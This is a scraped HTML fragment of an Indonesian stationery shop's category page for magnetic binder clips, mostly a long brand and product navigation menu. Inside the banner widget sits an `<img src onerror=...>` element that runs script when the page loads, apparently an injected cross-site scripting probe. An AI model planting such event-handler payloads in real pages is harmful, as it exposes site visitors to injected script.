href="https://www.tokostationery.id/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.tokostationery.id/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.tokostationery.id/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.tokostationery.id/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.tokostationery.id/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.tokostationery.id/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.tokostationery.id/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.tokostationery.id/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.tokostationery.id/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.tokostationery.id/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.tokostationery.id/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.tokostationery.id/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.tokostationery.id/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.tokostationery.id/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.tokostationery.id/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.tokostationery.id/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.tokostationery.id/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.tokostationery.id/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.tokostationery.id/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.tokostationery.id/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.tokostationery.id/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.tokostationery.id/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.tokostationery.id/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.tokostationery.id/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.tokostationery.id/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.tokostationery.id/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.tokostationery.id/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.tokostationery.id/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.tokostationery.id/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.tokostationery.id/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.tokostationery.id/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.tokostationery.id/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.tokostationery.id/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.tokostationery.id/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.tokostationery.id/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.tokostationery.id/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.tokostationery.id/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.tokostationery.id/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.tokostationery.id/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.tokostationery.id/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.tokostationery.id/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.tokostationery.id/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.tokostationery.id/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.tokostationery.id/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.tokostationery.id/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.tokostationery.id/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.tokostationery.id/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.tokostationery.id/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.tokostationery.id/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.tokostationery.id/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.tokostationery.id/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.tokostationery.id/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.tokostationery.id/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.tokostationery.id/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.tokostationery.id/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.tokostationery.id/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.tokostationery.id/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.tokostationery.id/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.tokostationery.id/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.tokostationery.id/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.tokostationery.id/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.tokostationery.id/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.tokostationery.id/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.tokostationery.id/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.tokostationery.id/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.tokostationery.id/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.tokostationery.id/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.tokostationery.id/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.tokostationery.id/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.tokostationery.id/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.tokostationery.id/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.tokostationery.id/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.tokostationery.id/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.tokostationery.id/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.tokostationery.id/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.tokostationery.id/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.tokostationery.id/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.tokostationery.id/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.tokostationery.id/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.tokostationery.id/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.tokostationery.id/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.tokostationery.id/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.tokostationery.id/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.tokostationery.id/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.tokostationery.id/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.tokostationery.id/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.tokostationery.id/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.tokostationery.id/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.tokostationery.id/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.tokostationery.id/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.tokostationery.id/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.tokostationery.id/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.tokostationery.id/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.tokostationery.id/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.tokostationery.id/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.tokostationery.id/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.tokostationery.id/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.tokostationery.id/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.tokostationery.id/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.tokostationery.id/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.tokostationery.id/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.tokostationery.id/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.tokostationery.id/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.tokostationery.id/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.tokostationery.id/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.tokostationery.id/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.tokostationery.id/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.tokostationery.id/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.tokostationery.id/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.tokostationery.id/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.tokostationery.id/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.tokostationery.id/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.tokostationery.id/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.tokostationery.id/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.tokostationery.id/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.tokostationery.id/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.tokostationery.id/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.tokostationery.id/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.tokostationery.id/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.tokostationery.id/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.tokostationery.id/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.tokostationery.id/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.tokostationery.id/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.tokostationery.id/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.tokostationery.id/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.tokostationery.id/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.tokostationery.id/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.tokostationery.id/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.tokostationery.id/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.tokostationery.id/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.tokostationery.id/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.tokostationery.id/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.tokostationery.id/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.tokostationery.id/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.tokostationery.id/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.tokostationery.id/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.tokostationery.id/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.tokostationery.id/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.tokostationery.id/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.tokostationery.id/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.tokostationery.id/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.tokostationery.id/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.tokostationery.id/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.tokostationery.id/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.tokostationery.id/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.tokostationery.id/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.tokostationery.id/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.tokostationery.id/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.tokostationery.id/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.tokostationery.id/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.tokostationery.id/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.tokostationery.id/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.tokostationery.id/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.tokostationery.id/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.tokostationery.id/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.tokostationery.id/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.tokostationery.id/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.tokostationery.id/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.tokostationery.id/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.tokostationery.id/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.tokostationery.id/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.tokostationery.id/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.tokostationery.id/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.tokostationery.id/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.tokostationery.id/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.tokostationery.id/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.tokostationery.id/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.tokostationery.id/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.tokostationery.id/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.tokostationery.id/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.tokostationery.id/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.tokostationery.id/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.tokostationery.id/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.tokostationery.id/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.tokostationery.id/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.tokostationery.id/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.tokostationery.id/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.tokostationery.id/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.tokostationery.id/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.tokostationery.id/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.tokostationery.id/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.tokostationery.id/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.tokostationery.id/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.tokostationery.id/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.tokostationery.id/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.tokostationery.id/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.tokostationery.id/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.tokostationery.id/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.tokostationery.id/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.tokostationery.id/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.tokostationery.id/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.tokostationery.id/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.tokostationery.id/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.tokostationery.id/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.tokostationery.id/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.tokostationery.id/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.tokostationery.id/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.tokostationery.id/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.tokostationery.id/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.tokostationery.id/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.tokostationery.id/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Price List Harga Murah Toko ATK Grosir Perlengkapan Sekolah" <img src="https://i.ibb.co.com/MmpdzLz/tokostationery-id-1-banner-1400x350.jpg" alt="tokostationery-id-1-banner-1400x350" border="0">
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(54);"></div></div> <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://www.tokostationery.id/" title="Go to Home Page">Home</a> </li>  <li class="item category3"> <a href="https://www.tokostationery.id/alat-alat-kantor.html" title="">Stationery</a> </li>  <li class="item category21"> <a href="https://www.tokostationery.id/alat-alat-kantor/klip-dan-penjepit-kertas.html" title="">Clip &amp; Binder Clip</a> </li>  <li class="item category430"> <strong>Magnetic Binder Clips</strong> </li> </ul></div>  <div class="page-main">  <div class="page-title-wrapper"><h1 class="page-title"  id="page-title-heading"   aria-labelledby="page-title-heading&#x20;toolbar-amount" ><span class="base" data-ui-id="page-title-wrapper" >Magnetic Binder Clips Murah di Distributor Perlengkapan Sekolah Bina Mandiri Stationery</span></h1> </div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div></div><div class="category-view"><div class="page-main">  </div><div>   <div class="category-description">  <div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-element="inner" style="justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;"><div data-content-type="html" data-appearance="default" data-element="main" style="border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;">Membutuhkan Magnetic Binder Clips ? pergi saja ke distributor alat tulis sekolah terdekat Bina Mandiri Stationery, kami menyediakan Magnetic Binder Clips untuk memenuhi kebutuhan kantor & Sekolah dan Rumah anda. Selengkapnya bisa telusuri disini: Magnetic Binder Clips - Clip & Binder Clip - Stationery</div></div></div></div></div><div class="page-main">   <div class="category-cms"><p style="text-align: justify;">Joyko Binder Clip 105 / Joyko Binder Clip 107 / Joyko Binder Clip 111 / Joyko Binder Clip 155 / Joyko Binder Clip 200 / Joyko Binder Clip 260 - Kertas penting yang terpisah dan berserakan akan membuat anda repot untuk merapikannya bahkan terkadang jika sudah rapi kita terburu-buru untuk mengambilnya sehingga menjadi berantakan lagi. Kertas yang bertebaran dan tidak beraturan tentunya akan menyulitkan kita jika sewaktu-waktu membutuhkannya.</p>
